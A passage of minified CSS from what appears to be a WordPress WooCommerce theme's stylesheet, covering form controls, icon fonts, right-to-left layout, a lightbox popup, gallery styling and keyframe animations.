.3s}button{overflow:visible;border:0}button,select{text-transform:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}select::-ms-expand{display:none}select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000}select{border:1px solid #ebebeb;height:40px;border-radius:2px;padding:0 10px;width:100%;background:url(https://www.lasidistribuzione.it/wp-content/themes/wr-nitro/assets/woorockets/images/arrow_down.png) no-repeat calc(100% - 10px)}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:not-allowed;opacity:.7}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal;border:1px solid #ebebeb;height:40px;border-radius:2px;padding:10px;background:0}input:not([type="radio"]):not([type="checkbox"]){-webkit-appearance:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0;height:auto}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:vauto}input[type=search],input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input:focus,textarea:focus,select:focus,button:focus{outline:0}::-webkit-input-placeholder{color:#b7b7b7}:-moz-placeholder{color:#b7b7b7}::-moz-placeholder{color:#b7b7b7}:-ms-input-placeholder{color:#b7b7b7}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto;border:1px solid #ebebeb;padding:10px;background:0;-webkit-appearance:none}optgroup{font-weight:700}table,th,td{border:1px solid rgba(0,0,0,0.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin-bottom:24px;width:100%;text-align:left}td,th{padding:6px}td p,th p{margin:0}th{border-width:0 1px 1px 0;font-weight:bold}td{border-width:0 1px 1px 0}caption,th,td{font-weight:normal;text-align:left}blockquote{border-left:1px solid #e8e8e8;padding:10px 20px}blockquote .author{color:#646464}blockquote p{margin:0}ul ul,ol ol{padding-left:15px}li{list-style:none}dl{margin:0 0 1.75em}dt{font-weight:700}dd{margin:0 0 1.75em}address{font-style:italic;margin:0 0 1.75em}abbr,acronym{border-bottom:1px dotted #d1d1d1;cursor:help}*,:before,:after{box-sizing:border-box}.clear:before,.clear:after{content:" ";display:table}.clear:after{clear:both}h1,h2,h3,h4,h5,h6{clear:both;color:#323232;line-height:100%;margin:10px 0}h1{font-size:36px}h2{font-size:24px}h3{font-size:18px}h4{font-size:16px}h5{font-size:14px}h6{font-size:12px}.heading-1{font-size:20px;text-transform:uppercase;margin:0 0 10px;position:relative;line-height:inherit}@font-face{font-family:'nitro-icons';src:url(https://www.lasidistribuzione.it/wp-content/themes/wr-nitro/assets/woorockets/fonts/wr-icon.eot) format("embedded-opentype"),url(https://www.lasidistribuzione.it/wp-content/themes/wr-nitro/assets/woorockets/fonts/wr-icon.ttf) format("truetype"),url(https://www.lasidistribuzione.it/wp-content/themes/wr-nitro/assets/woorockets/fonts/wr-icon.woff) format("woff"),url(https://www.lasidistribuzione.it/wp-content/themes/wr-nitro/assets/woorockets/fonts/wr-icon.svg) format("svg");font-weight:normal;font-style:normal}[class*="nitro-icon-"]{font-family:'nitro-icons';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.nitro-icon-set-1-cart:before{content:"\e804"}.nitro-icon-set-1-compare:before{content:"\e805"}.nitro-icon-set-1-quickview:before{content:"\e806"}.nitro-icon-set-1-wishlist:before{content:"\e813"}.nitro-icon-set-1-quickbuy:before{content:"\ea97"}.nitro-icon-set-2-cart:before{content:"\e809"}.nitro-icon-set-2-compare:before{content:"\ea96"}.nitro-icon-set-2-quickview:before{content:"\e807"}.nitro-icon-set-2-wishlist:before{content:"\e80a"}.nitro-icon-set-2-quickbuy:before{content:"\e80b"}.nitro-icon-set-3-cart:before{content:"\e80f"}.nitro-icon-set-3-compare:before{content:"\e80d"}.nitro-icon-set-3-quickview:before{content:"\ea9a"}.nitro-icon-set-3-wishlist:before{content:"\f08a"}.nitro-icon-set-3-quickbuy:before{content:"\e811"}.nitro-icon-set-4-cart:before{content:"\e818"}.nitro-icon-set-4-compare:before{content:"\e816"}.nitro-icon-set-4-quickview:before{content:"\e815"}.nitro-icon-set-4-wishlist:before{content:"\e812"}.nitro-icon-set-4-quickbuy:before{content:"\e814"}.nitro-icon-set-5-cart:before{content:"\e80e"}.nitro-icon-set-5-compare:before{content:"\e800"}.nitro-icon-set-5-quickview:before{content:"\e810"}.nitro-icon-set-5-wishlist:before{content:"\e80c"}.nitro-icon-set-5-quickbuy:before{content:"\e801"}.nitro-icon-set-6-cart:before{content:"\e819"}.nitro-icon-set-6-compare:before{content:"\f0ec"}.nitro-icon-set-6-quickview:before{content:"\e81a"}.nitro-icon-set-6-wishlist:before{content:"\e817"}.nitro-icon-set-6-quickbuy:before{content:"\f218"}.nitro-icon-cart-1:before{content:"\e802"}.nitro-icon-cart-2:before{content:"\e803"}.nitro-icon-cart-3:before{content:"\e808"}.nitro-icon-cart-4:before{content:"\e81b"}.nitro-icon-cart-5:before{content:"\e81c"}.nitro-icon-cart-6:before{content:"\e81d"}.nitro-icon-cart-7:before{content:"\e81e"}.nitro-icon-cart-8:before{content:"\e81f"}.nitro-icon-cart-9:before{content:"\e900"}.nitro-icon-cart-10:before{content:"\e901"}.rtl blockquote{border-left:0;border-right:1px solid #e8e8e8}.rtl select{background-position:10px center}.rtl .widget .tagcloud a{margin:0 0 8px 8px}.rtl .widget .widget-recent li .entry-thumb{margin:0 0 0 15px}.rtl .widget .product_list_widget li>a{margin:0 0 0 20px}.rtl .site-navigator>li{float:right}.rtl .site-navigator .menu-default .menu-item-has-children>a .icon-has-children{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);right:auto;left:20px}.rtl .hb-menu-outer .fullscreen-style.text-align-right .site-navigator>li>a,.rtl .hb-menu-outer .fullscreen-style.text-align-right .menu-default ul a{padding-right:45px;padding-left:15px}.rtl .hb-menu-outer .fullscreen-style .site-navigator>li>a,.rtl .hb-menu-outer .fullscreen-style li.menu-default ul a{padding-left:45px;padding-right:15px}.rtl .vertical-layout .hb-menu .animation-vertical-normal .menu-default ul a,.rtl .hb-menu-outer .animation-vertical-normal.sidebar-style .menu-default ul a{padding-right:15px;padding-left:35px;text-align:right}.rtl .vertical-layout .hb-menu .animation-vertical-normal .text-align-right .menu-default ul a .icon-has-children,.rtl .vertical-layout .hb-menu .animation-vertical-normal .menu-default ul a .icon-has-children,.rtl .hb-menu-outer .animation-vertical-normal.sidebar-style .menu-default ul a .icon-has-children{right:auto;left:0}.rtl .site-navigator>li>.menu-item-link,.rtl .site-navigator>li.menu-item-language>a{direction:rtl}.rtl .site-navigator>li>a .icon-has-children{margin:0 8px 0 0}.rtl .site-navigator li.menu-default .sub-menu,.rtl .site-navigator .mm-container-outer{text-align:right}.rtl .site-navigator .menu-default .menu-item-has-children>a .icon-has-children{left:20px;right:auto}.rtl.wr-mobile .hb-menu .site-navigator a{text-align:right}.rtl .mm-container .menu-item-link.has-children:not(.title-column){padding-right:15px}.rtl .mm-container .mm-has-children{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);right:auto;left:0}.rtl.wr-mobile .hb-menu .site-navigator .menu-item-has-children>.item-link-outer a{margin-right:0;margin-left:40px}.rtl.wr-mobile .hb-menu .site-navigator .has-children-mobile{right:auto;left:-8px}.rtl .hb-minicart.minicart-horizontal .price-checkout .total strong{margin:0 10px}.rtl .nav-more .site-navigator>li>a .icon-has-children{right:auto;left:20px}.rtl .nav-more .site-navigator>li>a .icon-has-children:before{content:"\f104"}.rtl .menu-breadcrumbs .element-breadcrumbs{margin:3px 0 3px 8px}.rtl .menu-breadcrumbs .element-breadcrumbs i{margin:0 0 0 8px}.rtl .menu-breadcrumbs .element-breadcrumbs i:before{content:'\f177'}.rtl .hb-cart .mini-price .amount{margin:0 10px 0 0}.rtl.woocommerce-page .shop_table .variation dt .mini_cart_item .variation dt,.rtl .widget_shopping_cart_content .mini_cart_item .variation dt{float:right;margin-left:5px}.rtl.woocommerce-page .shop_table .variation dt .mini_cart_item .remove-item,.rtl .widget_shopping_cart_content .mini_cart_item .remove-item{right:auto;left:-10px}.rtl .widget_shopping_cart_content{direction:rtl}.rtl .widget_shopping_cart_content .mini_cart_item .remove-item{right:auto;left:-10px}.rtl .hb-sidebar .content-sidebar{direction:rtl}.rtl .hb-search input[type="search"],.rtl .hb-search input[type="text"]{text-align:right}.rtl .wrls-form{direction:rtl}.rtl .wrls-form .product-search .product-image{margin:0 0 0 10px}.rtl .has-social-share .b-single .entry-content{margin:0 100px 0 0}.rtl .b-single .single-nav .next .meta-nav{left:-30px;right:auto}.rtl .b-single .single-nav .next:hover .meta-nav{left:-20px;right:auto}.rtl .b-single .single-nav .prev .meta-nav{right:-30px;left:auto}.rtl .b-single .single-nav .prev:hover .meta-nav{right:-20px;left:auto}.rtl .b-single .author-info{padding:0 22px 0 0}.rtl .b-single .entry-content ul,.rtl .b-single .entry-content ol{margin:0 20px 0 0}.rtl .social-share li{margin:0 0 0 5px}.rtl .post .social-share li{margin:0 0 10px}.rtl .b-classic.small.boxed .entry-thumb:before{border-right:0;left:0;right:auto}.rtl .entry-thumb i,.rtl .post.format-gallery>i{left:auto;right:10px}.rtl .entry-cat a{float:right;margin:0 0 2px 2px}.rtl .entry-cat i{margin:0 0 0 5px}.rtl .entry-cat span:not(:last-child){margin:0 0 0 20px}.rtl .entry-cat .entry-author i{margin:0 0 0 5px}.rtl .page-numbers li>.next,.rtl .page-numbers li>.prev{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rtl .page-numbers li .fa-long-arrow-left:before{content:"\f178"}.rtl .page-numbers li .fa-long-arrow-right:before{content:"\f177"}.rtl .wc-switch{margin:0 10px 0 0}.rtl .list .product__action>*{margin:0 0 0 10px}.rtl .quantity .qty{left:0;right:auto}.rtl .quantity input[type="number"]{border-right:0;border-left:1px solid #e1e1e1}.rtl .woocommerce-tabs .comment-form-rating{left:0}.rtl .woocommerce-tabs #comments .star-rating{right:auto;left:20px}.rtl .woocommerce-tabs #comments .avatar{float:right;margin:0 0 0 30px}.rtl .woocommerce-tabs #comments .comment_container:before{right:82px;left:auto;border-right:0;border-left:8px solid #f2f2f2}.rtl .style-1 .product-share>span{margin:2px 0 0 20px}.rtl .style-2 .woocommerce-tabs div .heading:after{right:auto;left:6px}.rtl .style-4 .woocommerce-tabs .tabs li{white-space:nowrap}.rtl .style-4 .woocommerce-tabs .tabs li:not(:last-child){border-right:0;border-left:1px solid #e6e6e6}.rtl .product-type-simple .p-single-action>*{margin:0 0 10px 10px}.rtl .clean-tab .woocommerce-tabs .tabs{margin:0 0 0 -2px;border-right:0;border-left:2px solid #ededed;padding:0 20px 20px 0}.rtl .clean-tab .woocommerce-tabs .tabs li a{padding:15px 0 15px 20px}.rtl .clean-tab .woocommerce-tabs .tabs li.active a{border-right:0 !important;border-left:2px solid !important;margin:0 0 0 -2px}.rtl .clean-tab .woocommerce-tabs .panel{border-left:0;border-right:2px solid #ededed}.rtl .variations_form .variations select{padding:0 10px 0 25px}.rtl .woocommerce-cart .shop_table .product-thumbnail{padding:6px 0 6px 20px}.rtl .woocommerce-cart .facebook-sharing,.rtl .woocommerce-cart .twitter-sharing{margin:0 0 0 4px}.rtl .product-btn-right .yith-wcwl-add-to-wishlist .tooltip{right:auto;left:0}.rtl .product-btn-right .yith-wcwl-add-to-wishlist .tooltip:before{left:auto;right:-webkit-calc(100% - 12px);right:calc(100% - 12px)}.rtl .product-btn-left .product__action{left:auto;right:10px}.rtl .product__action-inner>*:not(:last-child){margin-left:10px}.rtl .product__action-inner>*:not(:first-child){margin:0 0 0 10px}.rtl .product-btn-left:hover .product__price{float:left}.rtl .woocommerce .wishlist_table .yith-wcwl-share-title{margin:0 0 0 20px;white-space:nowrap}.rtl .style-5 .p-single-action .quantity{margin-right:0}.rtl .style-3 ol.flex-control-thumbs{left:0;top:0}.rtl .p-single-images .flex-control-thumbs li{margin-right:0;margin-left:10px}.rtl .flex-viewport{direction:ltr}.rtl.error404 .widget-search button{right:auto;left:10px}.rtl .sc-button.icon-right i{margin:0 10px 0 0}.rtl .list-blog.list article .entry-content{padding:0 25px 0 0}.rtl .nitro-dropcaps .big{margin:5px 0 0 15px}.rtl .nitro-services.character svg{direction:ltr}.rtl .nitro-list.number-list ul span{margin:0 0 0 10px}.rtl .member-container .social a:first-child{margin:0 0 0 5px}.rtl .wr-pricing-table.style-1 .pricing-item .units{padding:0 10px 0 0}.rtl .wr-pricing-table.style-1 .pricing-item .units:before{-webkit-transform:rotate(-20deg) translateY(18px);transform:rotate(-20deg) translateY(18px)}.rtl .wr-pricing-table.style-3 .pricing-item .price-value .units{margin:0 10px 0 0}.rtl .wr-pricing-table.style-3 .pricing-item .price-value .units:before{-webkit-transform:rotate(-40deg) translate(-5px,9px);transform:rotate(-40deg) translate(-5px,9px)}.rtl .sc-cat-list ul li a{border-left:0;border-right:2px solid transparent}.rtl .sc-cat-list ul li a:hover{border-right-color:#ff4064}.rtl .sc-product-menu.has-image .product-info{padding:0 10px 0 0}.rtl .sc-product-package ul li:before{left:auto;right:0}.rtl .nitro-quote.quote-icon .quote-content svg{direction:ltr;margin:0 0 0 10px;float:right}.rtl .sc-testimonials.style-2 .arrow{left:auto;right:25px}.rtl .blog .main-content,.rtl .blog-single .main-content,.rtl .page-content .main-content,.rtl .style-2 #shop-detail,.rtl.archive #shop-sidebar{left:inherit}.rtl .blog .primary-sidebar,.rtl .blog-single .primary-sidebar,.rtl .page-content .primary-sidebar,.rtl .style-2 #shop-sidebar,.rtl.archive #shop-main{right:inherit}.rtl .blog.right-sidebar .main-content,.rtl .page-content .right-sidebar .main-content,.rtl .right-sidebar #shop-detail,.rtl .blog-single .main-content.right-sidebar,.rtl.archive #shop-main.right-sidebar{order:1}.rtl .hb-search.boxed .open{left:0;right:auto}.rtl .image-banner.text.style-2 img{-webkit-transform:translateX(20px);transform:translateX(20px)}.rtl .site-navigator li .icon-left .menu-icon,.rtl .p-single-info .star-rating,.rtl .quickview-modal .star-rating,.rtl .entry-meta i{margin:0 0 0 5px}.rtl .entry-meta span:not(:last-child){margin:0 0 0 20px}.rtl .p-single-nav>.aic.right,.rtl .sc-subscribe-form.icon-submit.inside button{left:0;right:auto}.rtl .p-single-nav>.aic,.rtl .star-rating:before,.rtl .star-rating span:before{left:auto;right:0}.rtl .wr-notice-cart .close-notice{right:auto;left:-17px}.rtl .quickview-modal>.row>div:first-child{padding:0 0 0 15px}.rtl button.mfp-close{left:0;right:auto}.rtl .stars{margin:0 15px 0 0}.rtl.woocommerce-page input[type="checkbox"]+label:before{margin:0 0 0 13px}.rtl .wr-product-share h3{margin:0 0 0 15px}.rtl .wr-notice-cart-outer{right:auto;left:0}.rtl .wr-notice-cart{padding:0 30px 0 0}.rtl .wr-notice-cart .icon-notice{left:auto;right:0}.rtl #wr-back-top{right:auto;left:30px}.rtl .woocommerce-breadcrumb .fa-angle-right:before{content:"\f104"}.rtl div.wpcf7{direction:rtl}.rtl .grid.boxed.pag-number:not(.sc-product):not(.sc-products) .product,.rtl .sc-products.grid-boxed-layout .product{margin:0 0 -1px -1px}.rtl .btn-inside-thumbnail .yith-wcwl-add-to-wishlist{right:auto;left:10px}.rtl .mgl10{margin-right:10px}.rtl .mgl20{margin-right:20px}.rtl .mgl30{margin-right:30px}.rtl .mgl40{margin-right:40px}.rtl .mgl50{margin-right:50px}.rtl .mgl60{margin-right:60px}.rtl .mgl70{margin-right:70px}.rtl .mgl80{margin-right:80px}.rtl .mgl90{margin-right:90px}.rtl .mgl100{margin-right:100px}.rtl .mgr10{margin-left:10px}.rtl .mgr20{margin-left:20px}.rtl .mgr30{margin-left:30px}.rtl .mgr40{margin-left:40px}.rtl .mgr50{margin-left:50px}.rtl .mgr60{margin-left:60px}.rtl .mgr70{margin-left:70px}.rtl .mgr80{margin-left:80px}.rtl .mgr90{margin-left:90px}.rtl .mgr100{margin-left:100px}.rtl .pdl10{padding-right:10px}.rtl .pdl20{padding-right:20px}.rtl .pdl30{padding-right:30px}.rtl .pdl40{padding-right:40px}.rtl .pdl50{padding-right:50px}.rtl .pdl60{padding-right:60px}.rtl .pdl70{padding-right:70px}.rtl .pdl80{padding-right:80px}.rtl .pdl90{padding-right:90px}.rtl .pdl100{padding-right:100px}.rtl .pdr10{padding-left:10px}.rtl .pdr20{padding-left:20px}.rtl .pdr30{padding-left:30px}.rtl .pdr40{padding-left:40px}.rtl .pdr50{padding-left:50px}.rtl .pdr60{padding-left:60px}.rtl .pdr70{padding-left:70px}.rtl .pdr80{padding-left:80px}.rtl .pdr90{padding-left:90px}.rtl .pdr100{padding-left:100px}.mfp-arrow:before,.mfp-arrow:after,.mfp-bottom-bar{position:absolute;top:0;left:0}.mfp-bg{z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg,.mfp-fade.mfp-wrap .mfp-conten{opacity:0;-webkit-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-bg.mfp-removing,.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-wrap{z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-hide{display:none !important}.mfp-preloader{position:absolute;top:50%;right:8px;left:8px;color:#ccc;width:auto;text-align:center;margin-top:-0.8em;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}div.pp_woocommerce .pp_close,.mfp-close{position:absolute;top:0;right:0;width:44px;height:44px;line-height:44px;text-align:center;text-decoration:none;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;top:50%;width:90px;height:110px;opacity:.65;margin:0;margin-top:-55px;padding:0;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{width:0;height:0;content:'';display:block;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{display:block;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{display:block;margin-left:auto;margin-right:auto;width:auto;height:auto;max-width:100%;line-height:0;box-sizing:border-box;padding:40px 0 40px}.mfp-figure{line-height:0}.mfp-figure:after{position:absolute;top:40px;right:0;bottom:40px;left:0;width:auto;height:auto;content:'';display:block;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{position:fixed;top:auto;bottom:0;background:rgba(0,0,0,0.6);margin:0;padding:3px 5px;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{position:fixed;top:0;right:0;width:35px;height:35px;line-height:35px;text-align:center;background:rgba(0,0,0,0.6);padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0 0;transform-origin:0 0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.wr-buy-now .mfp-close{right:15px;top:0}.nivo-lightbox-overlay{z-index:1002000}.galleries .hentry .action a:hover span,.single-gallery .hentry .thumb .mask a:hover span{right:calc(100% - -10px);right:-webkit-calc(100% - -10px);opacity:1;visibility:visible}.galleries .hentry .action span,.single-gallery .hentry .thumb .mask a span{right:calc(100% - -30px);right:-webkit-calc(100% - -30px)}.galleries>.row{-webkit-transition:height .8s;transition:height .8s;padding-bottom:100px}.galleries h3{font-size:18px;line-height:24px}.galleries .item.last{clear:both}.galleries .grid .item-inner{padding:10px}.galleries .owl-nav>div{width:50px;height:50px;padding:0;background:rgba(255,255,255,0.65);font-size:28px;line-height:46px}.galleries .owl-nav>div:hover{background:#fff}.galleries .cat-title{background:rgba(255,255,255,0.65);color:#222;padding:4px 30px;bottom:-40px;left:20px}.galleries .owl-item:hover .cat-title{bottom:20px}.galleries .inside figcaption{position:absolute;top:15px;right:15px;bottom:15px;left:15px;overflow:hidden;margin:0;background:rgba(0,0,0,0.6);opacity:0;padding:0 20px;pointer-events:none;z-index:1}.galleries .inside .title *{color:#fff}.galleries .inside .hentry .title{-webkit-transform:translateX(20px);transform:translateX(20px);bottom:20px;position:absolute;opacity:0}.galleries .inside .hentry .title h5{margin:0 0 10px}.galleries .inside .hentry .title h5 a{color:#fff}.galleries .wr-nitro-carousel .owl-dots{position:absolute;bottom:10px;left:50%}.galleries .hentry{margin:0}.galleries .hentry .mask.wr-nitro-carousel .gallery-item{position:relative}.galleries .hentry .mask:not(.wr-nitro-carousel):after,.galleries .hentry .mask.wr-nitro-carousel .gallery-item:after{width:100%;height:100%;background:rgba(0,0,0,0.6);left:0;top:0;opacity:0;z-index:0;pointer-events:none}.galleries .hentry .title h5{margin:15px 0 5px;line-height:1.5em}.galleries .hentry .title .cat,.galleries .hentry .title .cat a{font-size:12px;font-style:italic;color:#fff !important}.galleries .hentry .title .cat{margin-bottom:15px}.galleries .hentry .mask:not(.wr-nitro-carousel):after,.galleries .hentry .mask.wr-nitro-carousel .gallery-item:after{content:"";position:absolute}.galleries .hentry figcaption>*{z-index:10}.galleries .hentry .thumb:hover .mask a{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.galleries .external_link{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-70%);transform:translate(-50%,-70%);display:inline-block;background-color:#fff;height:38px;line-height:38px;padding:0 25px;opacity:0;border-radius:40px;z-index:11;font-size:11px;text-transform:uppercase;letter-spacing:1px;font-weight:bold}.galleries .grid .hentry:first-child{clear:none}.gallery-type-external .entry-thumb .mask{min-height:100px}.gallery-type-external .entry-thumb img{display:block;margin-left:auto;margin-right:auto;width:auto !important}.gallery-cat{padding:0 0 30px}.vc_row .gallery-cat{padding:50px 15px 45px}.vc_row .gallery-cat a{margin-right:25px;cursor:pointer}.vc_row .sc-gallery{padding:0 15px}.nitro-carousel .sc-gallery,.nitro-carousel .galleries>.row{padding:0;margin:0}.nitro-gallery>div a>span.pa,.gallery-list .item>span.pa{color:#fff;line-height:20px;font-size:12px;top:50%;width:100%}.nitro-gallery>div a>span.pa>span,.gallery-list .item>span.pa>span{font-size:16px;font-weight:bold;margin-top:5px}.single-gallery .content p{margin-top:20px}.single-gallery .hentry .thumb .mask{right:20px;top:20px;z-index:10}.single-gallery .hentry .thumb .mask a{-webkit-transform:translateX(50px);transform:translateX(50px);color:#2a2a2a;margin-bottom:2px;opacity:0;background:#fff;z-index:1}.single-gallery .hentry .thumb .mask a:hover{color:#ff4064}.single-gallery .hentry .thumb .mask span:after{content:"";position:absolute}.single-gallery .hentry .thumb:hover .mask a{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.single-gallery article>.row>h4{margin:0 0 20px}.single-gallery article .grid{overflow:hidden}.single-gallery .info{list-style:none;margin:0}.single-gallery .info .left{width:130px}.single-gallery .info .tl{width:132px;color:#252525}.single-gallery .social-share{position:static}.single-gallery .social-share li{float:left}.single-gallery .related-gallery .related{width:calc(100% - -30px);width:-webkit-calc(100% - -30px)}.single-gallery .horizontal .wr-nitro-horizontal{overflow:hidden;height:500px}.single-gallery .horizontal .wr-nitro-horizontal .owl-dots{position:absolute;bottom:0;left:50%}.single-gallery .horizontal .wr-nitro-horizontal .owl-dots>div span{border:0}.single-gallery .horizontal .item img{width:auto;max-height:500px}.single-gallery .horizontal .gallery-list .item{margin-top:0}.gallery-fullscreen .single-full{position:fixed;top:0;left:0;width:100%;height:100%}.gallery-fullscreen .single-gallery{margin:0}.gallery-fullscreen .gallery-cover,.gallery-fullscreen .single-gallery .item{width:100%;height:100vh;position:absolute;top:0;left:0}.gallery-fullscreen .single-gallery .item{background-size:cover !important;background-position:50% 50%;background-repeat:no-repeat}.gallery-fullscreen .single-gallery .active .item,.gallery-fullscreen .single-gallery .animated .item{-webkit-animation:imageAnimation 36s linear infinite 0;animation:imageAnimation 36s linear infinite 0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.gallery-fullscreen .single-gallery .actions{bottom:20px;right:20px;background:#fff;border-radius:3px;padding:10px 10px 9px 10px;z-index:999}.gallery-fullscreen .single-gallery .actions>a{color:#222;font-size:14px;padding:0 10px}.gallery-fullscreen .single-gallery .actions>a>.tooltip{left:50%;top:-45px;color:#fff}.gallery-fullscreen .single-gallery .actions>a:hover>.tooltip{opacity:1;visibility:visible;top:-55px}.gallery-fullscreen .single-gallery .nav-thumb{position:absolute;bottom:20px;left:20px;z-index:999;width:350px;overflow:hidden}.gallery-fullscreen .single-gallery .nav-thumb .owl-item{padding:0 5px;border-radius:3px;cursor:crosshair;opacity:.4}.gallery-fullscreen .wr-nitro-carousel .owl-nav>div{top:50%;padding:0 15px;height:50px;margin-top:-25px;background:#fff;color:#222;border-radius:3px;font-size:30px}.gallery-fullscreen .images-cover .owl-stage-outer,.gallery-fullscreen .wr-nitro-carousel .owl-stage-outer{overflow:initial}.related-gallery .hentry{margin:0;padding:0 15px}.related-gallery .related{margin:0 -15px}.single .gallery-list:hover .item img{opacity:.5}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes fadeIn{0{opacity:0}100%{opacity:1}}@keyframes fadeIn{0{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0{opacity:1}100%{opacity:0}}@keyframes fadeOut{0{opacity:1}100%{opacity:0}}@-webkit-keyframes imageAnimation{0{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}100%{-webkit-transform:scale(1.2) rotate(5deg);transform:scale(1.2) rotate(5deg)}}@keyframes imageAnimation{0{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}100%{-webkit-transform:scale(1.2) rotate(5deg);transform:scale(1.2) rotate(5deg)}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes 